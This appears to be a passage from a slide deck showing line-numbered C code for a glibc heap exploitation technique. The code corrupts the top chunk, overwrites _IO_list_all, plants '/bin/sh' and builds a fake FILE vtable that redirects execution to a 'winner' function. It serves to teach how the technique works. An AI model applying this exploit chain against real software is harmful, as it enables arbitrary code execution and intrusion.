 chunk(p1)
prev_size
0x401
p1
fd
....
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);